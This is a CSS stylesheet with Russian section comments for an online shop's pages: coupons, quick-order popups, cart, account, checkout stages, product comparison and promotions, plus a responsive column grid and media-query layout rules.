.coupons .couponBlock.error input::placeholder {color: red;}
.coupons .couponBlock.error .button {background-color: red;border-color: red;}
.formfast input::-webkit-input-placeholder {color: #333333;}
.formfast input::-moz-placeholder          {color: #333333;}
.formfast input:-moz-placeholder           {color: #333333;}
.formfast input:-ms-input-placeholder      {color: #333333;}
.formfast textarea::-webkit-input-placeholder {color: #333333;}
.formfast textarea::-moz-placeholder          {color: #333333;}
.formfast textarea:-moz-placeholder           {color: #333333;}
.formfast textarea:-ms-input-placeholder      {color: #333333;}
.formfast .buttons {width: 520px;display: -ms-flexbox;display: -webkit-flex;display: flex;-ms-flex-align: center;-webkit-align-items: center;-webkit-box-align: center;align-items: center;-ms-flex-wrap: wrap;-webkit-flex-wrap: wrap;flex-wrap: wrap;-ms-flex-direction: row;flex-direction: row;}
/*** Быстрый просмотр ***/
.fancybox-content {max-width: 900px;padding: 30px;}
.fancybox-content .notice {padding: 10px 30px;}
.fancybox-content .formfast {padding: 0;}
.fancybox-content .product-tabs {display: none;padding: 0 15px 0 0;}
.fancybox-content .formfast .formfastbuttons {height: 70px;-ms-flex-align: flex-start;-webkit-align-items: flex-start;-webkit-box-align: flex-start;align-items: flex-start;}
.fancybox-content .formfast .formfastbuttons .TotalSumDelivery {width: calc(100% - 260px);}
.fancybox-content .formfast .formfastbuttons .TotalSumDelivery .title {line-height: 70px;}
.fancybox-content .formfast .formfastbuttons .button {width: 100%;}
.fancybox-content .formfast .formfastbuttons .button#closeOrder {display: none;}
.fancybox-content .formfast .buttons {width: 260px;}
.fancybox-inner .product-view .product-shop > div {padding-left: 0;}
.fancybox-inner .product-view .product-img-box {width: 320px;border: 0;}
.fancybox-inner .product-view .product-shop {width: calc(100% - 320px);border: 0;}
.fancybox-inner .product-view .add-to-links {border-right: 1px solid #dddddd;}
.fancybox-inner .product-view .qty-wrap {border-right: 1px solid #dddddd;border-left: 1px solid #dddddd;}
.fancybox-inner .product-view .empty .qty-wrap {border-right: 0;}
.fancybox-inner .product-view .add-to-cart .button {width: 100%;}
.fancybox-inner .product-view .add-to-cart .button + .button {border-left: 0;}
.fancybox-inner .product-view .add-to-cart .button.quick {display: none !important;}
.fancybox-inner .product-view .product-img-box .thumblist-box {display: none;}
.fancybox-inner .product-view .product-shop {padding: 0 0 0 30px;}
.fancybox-inner .product-view .goodsDataMainDiscountBlock .counter .title {display: block;width: 100%;margin: 0 0 0px 0;}
.fancybox-inner .product-view .goodsDataMainDiscountBlock .counter > div {display: none;}
.fancybox-button.fancybox-close-small {width: 30px;height: 30px;padding: 2px;}
.fancybox-content.quickViewMod.product-view {max-width: 400px;}
.fancybox-content.quickViewMod.product-view .product-img-box {display: none;}
.fancybox-content.quickViewMod.product-view .product-shop {width: 100%;padding: 0;}
.fancybox-content.quickViewMod.product-view .goodsDataMainModificationArtNumber {display: none;}
.fancybox-content.quickViewMod.product-view .description {display: none;}
.fancybox-content.quickViewMod.product-view .ratings {display: none;}
.fancybox-content.quickViewMod.product-view .add-to-links {display: none;}
.fancybox-content.quickViewMod.product-view .add-to-cart {width: 100%;}
.fancybox-content.quickViewMod.product-view .qty-wrap .label.mod {display: none;}
.fancybox-content.quickViewMod.product-view .qty-wrap .label {width: calc(100% - 170px);border-left: 0;}
.fancybox-content.quickViewMod.product-view .goodsDataMainModificationsBlock {display: flex;}
.fancybox-content.quickViewMod.product-view .goodsDataMainModificationsBlock .inner {width: 100%;}
.fancybox-content.quickViewMod.product-view .add-to-cart .button.quick {display: none !important;}
.fancybox-content.quickViewMod.product-view .empty .qty-wrap {display: none;}
/*** Обратный звонок ***/
#fancybox-callback {max-width: 500px;}
#fancybox-callback .callbackForm .callback-input {margin-bottom: 15px;}
#fancybox-callback .callbackForm .callback-input label {display: block;margin-bottom: 5px;}
#fancybox-callback .callbackForm .pp {margin-top: 15px;}
.fancybox-slide--html .fancybox-close-small:hover {color: #ffffff;}
/*** Политика конфиденциальности ***/
#fancybox-pp h4 {margin-bottom: 10px;font-weight: normal;}
/*** Ajax Добавление товара в корзину ***/
#cart-layer {width: 400px;padding: 0;}
#cart-layer > .title {margin: 0;padding: 30px;text-align: center;border-bottom: 1px solid #dddddd;}
#cart-layer .cart-ajax .cart-product {padding: 30px;display: -ms-flexbox;display: -webkit-flex;display: flex;-ms-flex-wrap: wrap;-webkit-flex-wrap: wrap;flex-wrap: wrap;}
#cart-layer .cart-ajax .cart-product .cart-product-image {width: 45%;}
#cart-layer .cart-ajax .cart-product .cart-product-info {width: 55%;}
#cart-layer .cart-ajax .cart-product .cart-product-info .product-name {font-size: 18px;margin-bottom: 5px;max-height: 46px;overflow: hidden;}
#cart-layer .cart-ajax .cart-product .cart-product-info .product-desc {font-size: 13px;margin-bottom: 5px;max-height: 50px;overflow: hidden;}
#cart-layer .cart-ajax .cart-product .cart-product-info .product-mod {font-size: 12px;}
#cart-layer .cart-ajax .cart-product .cart-product-info .product-quantity {margin-top: 10px;}
#cart-layer .cart-ajax .cart-product .cart-product-info .product-quantity span {margin-right: 5px;}
#cart-layer .cart-ajax .cart-product .cart-product-info .product-quantity strong {color: #5f9ea0;}
#cart-layer .cart-ajax .cart-product .cart-product-info .product-price {margin-top: 5px;}
#cart-layer .cart-ajax .cart-product .cart-product-info .product-price span {margin-right: 5px;}
#cart-layer .cart-ajax .cart-product .cart-product-info .product-price strong {color: #5f9ea0;}
#cart-layer .cart-ajax .buttons {padding: 30px;background: #f3f3f3;border-top: 1px solid #dddddd;display: -ms-flexbox;display: -webkit-flex;display: flex;-ms-flex-wrap: wrap;-webkit-flex-wrap: wrap;flex-wrap: wrap;justify-content: space-between;}
#cart-layer .cart-ajax .buttons .total {width: 100%;margin-bottom: 30px;text-align: center;font-size: 20px;}
#cart-layer .cart-ajax .buttons .total strong {margin: 0 6px;color: #5f9ea0;}
/*** Личный кабинет (Страницы) ***/
.col-account {margin: 0;padding-bottom: 30px;}
.col-account h3 {line-height: normal;padding: 0 0 10px;margin-bottom: 15px;border-bottom: 1px solid #dddddd;}
.col-account .buttons .button {margin-bottom: 5px;vertical-align: middle;}
.col-account .buttons p {margin-bottom: 0px;}
.account .form-list .fields label:not(.error) {display: block;}
.form-list .fields {width: 100%;position: relative;margin: 0 0 15px 0;}
.form-list .fields label {display: none;margin: 3px 0;}
.form-list .fields input, .form-list .fields textarea {width: 100%;max-width: 100%;}
.form-list .fields .first {flex: 1 1 40%;}
.form-list .fields .second {flex: 1 1 25%;}
.form-list .fields .third {flex: 1 1 25%;}
.form-list .file label {display: block;margin-bottom: 5px;}
.clientForm .pp {margin-bottom: 10px;}
.account .form-list .fields .inputText, .adress .form-list .fields .inputText, .adress .form-list .fields textarea {max-width: 100%;}
.favorites_goods .buttons {margin-top: 30px;}
/*** Обратный звонок, Связь с администрацией ***/
.callback-info .callback-form {text-align: left;}
.callback-info .callback-form div {margin-bottom: 10px;}
.callback-info .callback-form div label {display: block;margin: 3px 0;}
.callback-info .callback-form div label.error {position: relative;max-width: 200px;}
.callback-info .callback-form div input {margin: 0;}
.feedbackForm .pp {margin: 10px 0;}
.block-contact {margin: 0;padding: 0;list-style: none;}
.block-contact li {line-height: 20px;padding: 5px 0;}
.block-contact li:first-of-type {padding-top: 0;}
.block-contact li a {display: block;overflow: hidden;text-overflow: ellipsis;}
.block-contact i {color: #5f9ea0;margin-right: 7px;}
.block-contact b {display: block;color: #b1adbb;font-size: 12px;font-weight: normal;margin-bottom: 7px;}
/** Платежные системы на странице просмотра заказа **/
.order-info .title {margin-bottom: 10px;}
.order-info .paymentQiwi .tr2 .ceil1 {padding: 25px 0 25px;}
.order-info .paymentQiwi .tr6 .ceil1 {padding: 16px 10px 15px;}
.order-info .paymentQiwi .PhoneLabel, .order-info .paymentQiwi .PhoneInput {float: none;}
.order-info .paymentQiwi .PhoneInput {padding: 10px 0 0;}
.order-info .paymentQiwi #form_phone {width: 130px;text-align: center;}
.client_order .buttons {display: -ms-flexbox;display: -webkit-flex;display: flex;-ms-flex-align: center;-webkit-align-items: center;-webkit-box-align: center;align-items: center;-ms-flex-flow: row wrap;-webkit-flex-flow: row wrap;flex-flow: row wrap;-ms-flex-pack: justify;-webkit-box-pack: justify;justify-content: space-between;}
.client_order .buttons .button {margin-top: 10px;}
/*** Новости ***/
.news-box {position: relative;}
.news-box:before {content: "";display: inline-block;position: absolute;left: 20px;width: 5px;height: 100%;background-color: #5f9ea0;}
.news-box .news {margin-bottom: 30px;margin-left: 70px;padding: 15px;border: 1px solid #dddddd;}
.news-box .news:before {content: "\e921";font-family: "icomoon";color: #fff;font-size: 20px;display: inline-block;position: absolute;left: 0;width: 45px;height: 45px;line-height: 45px;background-color: #5f9ea0;text-align: center;vertical-align: middle;-webkit-border-radius: 50%;-moz-border-radius: 50%;border-radius: 50%;}
.news-box .news .title {margin-bottom: 10px;}
.news-box .news .title a {display: block;max-height: 36px;overflow: hidden;font-size: 16px;}
.news-box .news .date {margin-bottom: 10px;}
.news-box .pages {display: block;float: none;margin-top: 30px;text-align: right;}
.news-box.page:before {display: none;}
.news-box.page .date {text-align: right;margin: 10px 0;}
.news-box.page .newsListBlockItemFiles {margin: 10px 0;}
/*** Оформление заказа ***/
.orderStrageContent .form-list .fields label {display: block;}
.orderStrageContent .quick_order_payment, .orderStrageContent .coupons {margin-bottom: 15px;}
.orderStrageContent .buttons .button:nth-child(2) {float: right;}
.orderStrageContent .payment {margin-bottom: 15px;}
.orderStrageContent .registrations .text, .orderStrageContent .form-list .text {text-transform: uppercase;margin: 8px 0;}
.orderStrageContent .registrations .text-italic {color: #b2b2b2;margin-bottom: 15px;}
.orderStrageContent .registrations .contactWantRegister input {margin: 0;vertical-align: middle;}
.orderStrageContent h3.title {margin-bottom: 15px;}
.orderStrageContent .delivery {margin-bottom: 15px;}
.stages-list {display: -ms-flexbox;display: -webkit-flex;display: flex;width: 100%;margin-bottom: 32px;}
.stages-list .stages {-webkit-flex-basis: 24%;-ms-flex-preferred-size: 24%;flex-basis: 24%;max-width: 50%;position: relative;font-size: 18px;line-height: 2em;padding-top: 30px;}
.stages-list .stages:before {content: '\e91f';font-size: 36px;line-height: 1;padding-right: 5px;vertical-align: bottom;opacity: 0.5;filter: alpha(opacity=50);display: inline-block;font-family: "icomoon";text-rendering: auto;-webkit-font-smoothing: antialiased;transform: translate(0,0);}
.stages-list .stages:after {content: '';position: absolute;top: calc(50% + 15px);left: 32px;width: 70%;height: 2px;margin-top: -1px;background: #000000;opacity: 0.5;filter: alpha(opacity=50);}
.stages-list .stages .title, .stages-list .stages a {display: block;width: 100%;height: 100%;position: absolute;top: 0;left: 0;font-size: 26px;line-height: 1;font-weight: 600;cursor: default;}
.stages-list .stages a:hover .title {cursor: pointer;}
.stages-list .stages.active {opacity: 1;filter: alpha(opacity=100);}
.stages-list .stages.active:before, .stages-list .stages:hover:before {content: '\e920';opacity: 1;filter: alpha(opacity=100);display: inline-block;color: #5f9ea0;font-family: "icomoon";text-rendering: auto;-webkit-font-smoothing: antialiased;transform: translate(0,0);}
.stages-list .stages.active:after, .stages-list .stages:hover:after {background: #5f9ea0;opacity: 1;filter: alpha(opacity=100);}
.stages-list .stages .title:before {margin-right: 5px;}
.stages-list .stages:nth-child(1) .title:before {content: '1.';}
.stages-list .stages:nth-child(2) .title:before {content: '2.';}
.stages-list .stages:nth-child(3) .title:before {content: '3.';}
.stages-list .stages:nth-child(4) .title:before {content: '4.';}
.delivery .deliveryZonePrice {margin-left: 20px;font-weight: bold;}
.delivery .orderStageDeliveryListTable .deliveryOption {margin-bottom: 15px;}
.delivery .orderStageDeliveryListTable .cell1 {display: inline-block;text-align: center;vertical-align: top;}
.delivery .orderStageDeliveryListTable .cell2 {display: inline-block;width: calc(100% - 40px);padding: 0;vertical-align: middle;}
.delivery .orderStageDeliveryListTable .cell2 > label {display: block;margin-bottom: 5px;text-transform: none;font-weight: 600;}
.delivery .orderStageDeliveryListTable .cell2 .delivery_desc {margin: 15px 0;}
.delivery .orderStageDeliveryListTable .cell2 .pricefield {margin: 15px 0 0 0;}
.delivery .orderStageDeliveryListTable .zones {margin: 15px 0;padding-left: 15px;}
.delivery .orderStageDeliveryListTable .zones .zones-header {display: inline-block;margin-bottom: 10px;}
.payment .orderStagePaymentList .orderStagePayment .cell1 {display: inline-block;text-align: center;vertical-align: top;}
.payment .orderStagePaymentList .orderStagePayment .cell2 {display: inline-block;width: calc(100% - 40px);padding: 0;vertical-align: middle;}
/*** Страница ошибки ***/
.error-page a {font-size:110%;}
.error-page a:hover {text-decoration:underline;}
.error-page ul.disc {list-style-type: disc;margin: 10px 0 10px 20px;padding: 0px 0 0px 20px;}
/*** Страница Поиск ***/
.search h4 {margin-bottom: 10px;}
/*** Акции ***/
.discount-box {text-align: center;}
.discount-box h3 {margin-bottom: 10px;}
.discount-box h3 span {text-decoration: underline;}
.discount-box h4 {text-transform: none;margin-bottom: 15px;}
.discount-box h4 span {text-transform: uppercase;}
.discount-box .content {padding:15px 0 30px;border-bottom: 1px solid #dddddd;}
.discount-box .content:first-child {padding:0 0 30px 0;}
.discount-box .content:last-child {border: 0;padding-bottom: 0;}
.discount-box .content .image img {display: block;margin: 0 auto;max-width: 100%;}
.discount-box .content .desc .button {margin: 0 auto;}
/*** Сравнение ***/
.compare-info .buttons {margin: 20px 0 30px;}
.compare-info .buttons .button {margin-bottom: 10px;line-height: 40px;}
.compare-info .buttons i {margin-right: 5px;}
.CompareGoodsTable {width: 100%;margin-bottom: 30px;display: -ms-flexbox;display: -webkit-flex;display: flex;-ms-flex-align: center;-webkit-align-items: center;-webkit-box-align: center;align-items: center;-ms-flex-wrap: wrap;-webkit-flex-wrap: wrap;flex-wrap: wrap;justify-content: space-between;}
.CompareGoodsTableFilter .button {padding: 0 15px;}
.CompareGoodsTableFilter .label {margin-left: 10px;line-height: 30px;}
.CompareGoodsTableFilter .label.hide {display: none;}
.CompareGoodsTableFilterSwitch {display: inline-block;position: relative;width: 60px;height: 30px;border-radius: 19px;vertical-align: middle;background: #bfbfbf;z-index: 0;margin: 0;padding: 0;border: none;cursor: pointer;transition-duration: 300ms;}
.CompareGoodsTableFilterSwitch:after {content: "";position: absolute;top: 3px;left: 3px;height: 24px;width: 24px;border-radius: 17px;background: #fff;transition-duration: 300ms;z-index: 1;}
.CompareGoodsTableFilterSwitch.switch-on {background: #5f9ea0;}
.CompareGoodsTableFilterSwitch.switch-on:after {left: 33px;}
.CompareNavigation {margin: 0;padding: 0;list-style: none;list-style-position: inside;line-height: 1;height: 30px;}
.CompareNavigation li {display: inline-block;}
.CompareNavigation li.back-top a.prev:before {content: "\e316";}
/* Таблицы */
.CompareGoodsTableTbody {width: 100%;display: -ms-flexbox;display: -webkit-flex;display: flex;-ms-flex-wrap: wrap;-webkit-flex-wrap: wrap;flex-wrap: wrap;justify-content: space-between;}
.CompareGoodsTableTbody > div {width: 100%;margin-bottom: 15px;border-top: 1px solid #dddddd;display: -ms-flexbox;display: -webkit-flex;display: flex;-ms-flex-wrap: wrap;-webkit-flex-wrap: wrap;flex-wrap: wrap;}
.CompareGoodsTableTbody > div:not(.CompareGoodsTableTbodyComparisonLine) {border: 0;text-align: center;}
.CompareGoodsTableTbody > div:not(.CompareGoodsTableTbodyComparisonLine) .cell {display: none;}
.CompareGoodsTableTbody > div .cell {width: 100%;padding: 15px 0 10px;}
.CompareGoodsTableTbody > div .cell label {font-weight: bold;}
.CompareGoodsTableTbody .icon-minus {display: inline-block;width: 12px;height: 2px;background: #000000;vertical-align: middle;}
.CompareGoodsTableTbody .image a:not(.remove) {display: block;line-height: 130px;}
.CompareGoodsTableTbody .image img {display: inline-block;width: auto;max-width: 100%;}
.CompareGoodsTableTbody .remove {position: absolute;top: 0px;right: 0px;font-size: 24px;z-index: 2;height: 26px;background: #ffffff;border: 1px solid #dddddd;color: #dddddd;}
.CompareGoodsTableTbody .remove:hover {background: #001943;border-color: #ffffff;color: #ffffff;}
.CompareGoodsTableTbody .remove i {display: block;}
.CompareGoodsTableTbody .CompareCheckbox {display: none;margin: 0 10px 0 0;vertical-align: middle;}
.CompareGoodsTableTbody .htmlDataBlock {text-align: left;overflow: hidden;}
.CompareGoodsTableTbody .CompareGoodsHeader .title {display: block;max-height: 72px;font-size: 16px;line-height: 18px;overflow: hidden;text-align: left;}
.CompareGoodsTableTbody .CompareGoodsHeader .mod {display: block;margin-top: 5px;font-size: 13px;line-height: 15px;text-align: left;}
.CompareGoodsTableTbody .actions {width: 100%;display: -ms-flexbox;display: -webkit-flex;display: flex;-ms-flex-align: center;-webkit-align-items: center;-webkit-box-align: center;align-items: center;-ms-flex-wrap: wrap;-webkit-flex-wrap: wrap;flex-wrap: wrap;justify-content: space-between;}
.CompareGoodsTableTbody .actions .price-box {width: 100%;padding: 0;text-align: left;}
.CompareGoodsTableTbody .actions .price-box a {display: block;}
.CompareGoodsTableTbody .actions .price-box a:hover {color: #6bac1e;}
.CompareGoodsTableTbody .actions .price-box .price {font-weight: bold;}
.CompareGoodsTableTbody .actions .price-box .old-price {color: #666666;font-size: 14px;margin-left: 10px;}
.CompareGoodsTableTbody .actions .button {margin: 15px 0 0 0;}
.CompareGoodsTableTbody .owl-stage-outer {margin-right: -1px;}
.compare-info::-webkit-scrollbar-track {border-radius: 0;background-color: #edf1f4}
.compare-info::-webkit-scrollbar {width: 7px;height: 4px;background-color: #eff2f8;}
.compare-info::-webkit-scrollbar-thumb {border-radius: 0;-webkit-box-shadow: inset 0 0 6px rgba(0,0,0,.3);background-color: #eff2f8;}
/*** Список акций ***/
.promotion_campaign .item {padding: 15px;text-align: center;}
.promotion_campaign .item:nth-child(-n+4) {border-top: 1px solid #dddddd;}
.promotion_campaign .image {position: relative;margin-bottom: 15px;}
.promotion_campaign .image img {max-width: 100%;}
.promotion_campaign .percentage {position: absolute;top: 50%;left: 0px;margin-top: -20px;width: 100%;color: #ffffff;font-size: 36px;font-weight: bold;}
.promotion_campaign .date {margin-bottom: 10px;font-size: 14px;}
.promotion_campaign .name {font-size: 16px;font-weight: 700;}
.promotion_campaign .buttons {position: absolute;top: 0;left: 0;width: 100%;height: 100%;padding: 15px;background: rgba(0, 0, 0, 0.7);color: #ffffff;display: -ms-flexbox;display: -webkit-flex;display: flex;-ms-flex-align: center;-webkit-align-items: center;-webkit-box-align: center;align-items: center;-ms-flex-wrap: wrap;-webkit-flex-wrap: wrap;flex-wrap: wrap;-ms-flex-direction: column;flex-direction: column;justify-content: center;-webkit-transition: transform 0.2s ease-in-out;-moz-transition: transform 0.2s ease-in-out;transition: transform 0.2s ease-in-out;-webkit-transform: scale3d(1, 0, 1);transform: scale3d(1, 0, 1);-webkit-transform-origin: 0 0;transform-origin: 0 0;}
.promotion_campaign .item:hover .buttons {-webkit-transform: scale3d(1, 1, 1);-moz-transform: scale3d(1, 1, 1);-o-transform: scale3d(1, 1, 1);-ms-transform: scale3d(1, 1, 1);transform: scale3d(1, 1, 1);}
.promotion_campaign .description_short {margin-bottom: 15px;}
.promotion_campaign .button {width: 140px;}
/******************************************************************************
  Адаптивная часть
*******************************************************************************/
.col-xs-1, .col-sm-1, .col-md-1, .col-lg-1, .col-xs-2, .col-sm-2, .col-md-2, .col-lg-2, .col-xs-3, .col-sm-3, .col-md-3, .col-lg-3, .col-xs-4, .col-sm-4, .col-md-4, .col-lg-4, .col-xs-5, .col-sm-5, .col-md-5, .col-lg-5, .col-xs-6, .col-sm-6, .col-md-6, .col-lg-6, .col-xs-7, .col-sm-7, .col-md-7, .col-lg-7, .col-xs-8, .col-sm-8, .col-md-8, .col-lg-8, .col-xs-9, .col-sm-9, .col-md-9, .col-lg-9, .col-xs-10, .col-sm-10, .col-md-10, .col-lg-10, .col-xs-11, .col-sm-11, .col-md-11, .col-lg-11, .col-xs-12, .col-sm-12, .col-md-12, .col-lg-12, .col-sms-1, .col-sms-2, .col-sms-3, .col-sms-4, .col-sms-5, .col-sms-6, .col-sms-7, .col-sms-8, .col-sms-9, .col-sms-10, .col-sms-11, .col-sms-12, .col-hs-1, .col-hs-2, .col-hs-3, .col-hs-4, .col-hs-5, .col-hs-6, .col-hs-7, .col-hs-8, .col-hs-9, .col-hs-10, .col-hs-11, .col-hs-12 {float: left;position:relative;min-height:1px;padding-left:15px;padding-right:15px}
.col-xs-12{width:100%}
.col-xs-11{width:91.66666667%}
.col-xs-10{width:83.33333333%}
.col-xs-9{width:75%}
.col-xs-8{width:66.66666667%}
.col-xs-7{width:58.33333333%}
.col-xs-6{width:50%}
.col-xs-5{width:41.66666667%}
.col-xs-4{width:33.33333333%}
.col-xs-3{width:25%}
.col-xs-2{width:16.66666667%}
.col-xs-1{width:8.33333333%}
.col-fx-12{width:100%}
.col-fx-11{width:91.66666667%}
.col-fx-10{width:83.33333333%}
.col-fx-9{width:75%}
.col-fx-8{width:66.66666667%}
.col-fx-7{width:58.33333333%}
.col-fx-6{width:50%}
.col-fx-5{width:41.66666667%}
.col-fx-4{width:33.33333333%}
.col-fx-3{width:25%}
.col-fx-2{width:16.66666667%}
.col-fx-1{width:8.33333333%}
@media all and (max-width: 1600px) {
}
@media all and (max-width: 1366px) {
}
@media all and (max-width: 1199px) {
/* */
.products-grid .item .available {display: block;margin: 8px 0 0 0;}
.products-grid .item .actions .product-name {bottom: 90px;}
.products-grid .item .product-image .product-img {line-height: 97.828213656819px;max-height: 97.828213656819px;}
.products-grid .item .product-image .product-img img {max-height: 97.828213656819px;}
#sales .products-grid .item {padding: 10px;}
#sales .products-grid .item .product-image .product-img {line-height: 97.828213656819px;max-height: 97.828213656819px;}
#sales .products-grid .item .product-image .product-img img {max-height: 97.828213656819px;}
#sales .counter {width: calc(100% + 20px);margin-left: -10px;}
.categories .item .image {line-height:97.828213656819px;}
.categories .item .image img {max-height:97.828213656819px;}
#sidebar .catalog .dropdown {width: 885px;}
#header .menus > div {padding-left: 15px;}
#header .menus .label i {font-size: 16px;margin-right: 5px;}
#header .menus .label i.icon-menu {font-size: 20px;}
#categories {padding: 0 0 15px 0;}
#banners {padding: 15px 0 0 0;}
#banners .title span {display: block;}
#banners .count {font-size: 160px;}
#banners .more {right: 5%;}
#instafeed a:nth-child(5) {display: none;}
#callback .callbackForm .inputText, #callback .callbackForm .button {width: 230px;}
.product-view .goodsDataMainModificationArtNumber, .product-view .product-name, .product-view .description, .product-view .ratings, .product-view .price-box {padding-left: 30px;}
.product-view .add-to-cart {width: calc(100% - 140px);}
.product-view .add-to-links {width: 140px;}
.product-view .qty-wrap .qty {width: 140px;}
.product-view .qty-wrap .label {width: calc(50% - 70px);}
.product-view .empty .qty-wrap {width: calc(100% - 140px);}
.formfast .formfastbuttons {margin-bottom: 70px;height: 70px;-ms-flex-align: flex-start;-webkit-align-items: flex-start;-webkit-box-align: flex-start;align-items: flex-start;}
.formfast .formfastbuttons .TotalSumDelivery {width: calc(100% - 260px);}
.formfast .formfastbuttons .TotalSumDelivery .title {line-height: 70px;}
.formfast .formfastbuttons .button {width: 100%;}
.formfast .buttons {width: 260px;}
.cartTable .cartList .items .inner {width: calc(100% - 480px);}
.cartTable .cartList .items .cart-price {width: 140px;}
.cartTable .cartList .items .cart-qty {width: 150px;}
.cartTable .cartList .items .closetd {width: 50px;}
.cartFoot {width: 482px;}
.promotion_campaign .buttons {position: relative;height: auto;line-height: 1;background: transparent;color: #000000;-webkit-transform: scale3d(1, 1, 1);-moz-transform: scale3d(1, 1, 1);-o-transform: scale3d(1, 1, 1);-ms-transform: scale3d(1, 1, 1);transform: scale3d(1, 1, 1);}
.product-view .hide .qty-wrap .label {width: calc(100% - 140px);}
}
@media all and (max-width: 991px) {
/* */
.pdt-content .products-grid .item:nth-child(n) {display: none;}
.pdt-content .products-grid .item:nth-child(-n+6) {display: block;}
.pdt-content .showAll span {width: 33.333333%;}
.categories .item {width: 33.333333%;}
.products-grid .item {width: 33.333333%;padding: 15px;}
.products-grid .item .actions {position: relative;background: transparent;padding: 0;opacity: 1;filter: alpha(opacity=100);}
.products-grid .item .actions .product-name {display: none;}
.products-grid .item .actions .add-to-links {margin: 15px 0;}
.products-grid .item .actions .add-to-links a {color: 397570;font-size: 30px;margin-left: 10px;}
.products-grid .item .add-to-links a:hover, .products-grid .item .add-to-links a.added {color: #333333;}
.products-grid .item .actions .add-to-cart {position: relative;bottom: 0;padding: 0;}
.products-grid .item .actions .add-to-cart:before {content: "";display: block;width: calc(100% + 30px);height: 1px;background: #dddddd;position: absolute;left: -15px;}
.products-grid .item .add-to-cart a {margin-top: 15px;}
.products-grid .item:hover .product-name {opacity: 1;filter: alpha(opacity=100);}
.container {padding-left: 85px;}
#sidebar .content {margin-left: -85px;}
#sidebar .catalog .dropdown {width: 665px;}
#sidebar .catalog .dropdown .item {width: 25%;}
#sidebar .catalog .dropdown .item a {padding: 10px;}
#header .container:after {display: none;}
#header .menus {width: 110px;justify-content: center;}
#header .menus:before {content: "";display: block;position: absolute;top: -28px;right: 0;width: 100%;height: 80px;background: #585c5db8;z-index: 1;} /***смена цвета верхнего меню***/
#header .menus > div:first-child {padding-left: 0px;}
#header .menus .dropdown {margin-top: 53px;}
#header .menus .label span {display: none;}
#header .menus .label i {font-size: 20px;margin-right: 0px;background: #585c5db8;}
#header .menus .label i.icon-menu {font-size: 24px;}
#header .menus ul li a {padding: 10px 20px;background:#585c5db8;}
#header .contacts div + div {margin-left: 30px;}
#header .search {width: 40%;order: 1;}
#header .search .search-string {background: #585c5db8;} /***смена цвета верхнего меню поиска***/
.index #header .search .search-string {background: transparent;}
#header .navigation {width: 60%;order: 1;}
#header .background .bg {display: none;top: -220px;width: 110px;height: 90px;}
#header .background .bg .outerBG {display: none;}
#slideshow .background .bg {width: 50px;}
#slideshow .background .bg .outerBG {display: none;}
#slideshow .owl-nav {top: 30%;left: 25px;}
#slideshow .owl-dots {top: 38%;left: 55px;}
#promo .block-left {width: 100%;margin-bottom: 30px;padding: 0;}
#promo .block-right {width: 100%;}
#sales .products-grid .item .goodsListForm {display: -ms-flexbox;display: -webkit-flex;display: flex;-ms-flex-wrap: wrap;-webkit-flex-wrap: wrap;flex-wrap: wrap;}
#sales .products-grid .item .product-image {width: 50%;padding-right: 30px;margin-bottom: 65px;}
#sales .products-grid .item .product-shop {width: 50%;}
#sales .products-grid .item .product-name {margin-top: 0;}
#sales .products-grid .item .product-name a {height: auto;max-height: 20px;}
#sales .products-grid .item .add-to-cart a {margin: 0;}
#sales .counter {position: absolute;bottom: 10px;left: 20px;width: calc(50% - 50px);margin-left: 0;padding: 10px 0;}
#categories {padding: 0 0 20px 0;}
#banners {padding: 20px 0 0 0;}
#banners .content {padding: 50px 30px;}
#banners .count {font-size: 100px;margin-top: 60px;}
#banners .title {font-size: 20px;}
#banners .title span {font-size: 30px;}
#banners .more {font-size: 16px;bottom: 18%;}
#video .play .image {width: 500px;height: 300px;margin: 0 0 0 auto;}
#video .content .video {width: 500px;height: 300px;right: 0;left: auto;margin-left: 0px;}
#video .subtitle {text-align: right;}
#video .subtitle span span {display: block;}
#instafeed {width: calc(100% - 90px);}
#instafeed a:nth-child(4), #instafeed a:nth-child(5), #instafeed a:nth-child(6) {display: none;}
#callback .callbackForm {padding: 30px;}
#callback .callbackForm .callback-input {margin-right: 15px;}
#callback .callbackForm .inputText, #callback .callbackForm .button {width: 180px;}
#payment .payments span {margin: 30px 30px 0 0px;}
#footer .block.contacts {width: 100%;}
#footer .block.contacts ul li {display: inline-block;margin-right: 30px;}
#footer .block {width: 20%;}
#footer .block-4 {padding-right: 0;}
#footer .block:first-child {width: 40%;}
#footer .footer-bottom img {display: block;position: relative;margin: 0 auto 10px;}
#main .block-right {width: 100%;padding: 0;margin-bottom: 30px;}
#main .block-right.filters {width: 100%;padding: 0;}
#main .block-left {width: 100%;padding: 0;margin-bottom: 30px;}
#main .block-left .filters {width: 100%;padding: 0;}
#main .block-left .filters .contents {display: none;}
#main .block-left .filters.checked .contents {display: block;}
.product-view .product-img-box {width: 100%;}
.product-view .product-img-box .product-image {min-height: 100px;line-height: 1;}
.product-view .product-img-box .product-image a {line-height: 1;padding: 15px;}
.product-view .product-shop {width: 100%;border-top: 0;border-left: 1px solid #dddddd;padding: 30px 0 0;}
.product-view .goodsDataMainModificationArtNumber, .product-view .product-name, .product-view .description, .product-view .ratings, .product-view .price-box {margin-bottom: 15px;padding: 0 15px;}
.product-view .empty .qty-wrap {width: 50%;border-right: 0;}
.product-view .empty .add-to-links {width: 50%;}
.formfast .formfastbuttons .TotalSumDelivery .title {font-size: 20px;}
.formfast .coupons {width: 100%;margin-bottom: 30px;}
.cartTable .cartList .items .cart-price:not(.tc) {display: none;}
.cartTable .cartList .items .cart-qty, .cartTable .cartList .items .cart-price {width: 120px;padding: 0;}
.cartTable .cartList .items .closetd {width: 40px;}
.cartTable .cartList .items .inner {width: calc(100% - 280px);}
.cartFoot {width: 100%;}
.cartFoot .total .delete, .cartFoot .buttons .button {width: 281px;}
.cartFoot .total .TotalSum {width: calc(100% - 281px);text-align: left;}
.fancybox-inner .product-view .product-img-box {width: 100%;}
.fancybox-inner .product-view .product-shop {width: 100%;}
.block-right.full .products-list .item {width: calc(100% - 1px);}
.products-grid .item:nth-child(4n+1), .categories .item:nth-child(4n+1) {border-left: 1px solid transparent;}
.products-grid .item:nth-child(3n+1), .categories .item:nth-child(3n+1) {border-left: 1px solid #dddddd;}
.pdt-content .products-grid .item:nth-child(-n+4), .categories .item:nth-child(-n+4), .promotion_campaign .item:nth-child(-n+4), .favorites_goods .item:nth-child(-n+4) {border-top: 1px solid transparent;}
.pdt-content .products-grid .item:nth-child(-n+3), .categories .item:nth-child(-n+3), .promotion_campaign .item:nth-child(-n+3), .favorites_goods .item:nth-child(-n+3) {border-top: 1px solid #dddddd;}
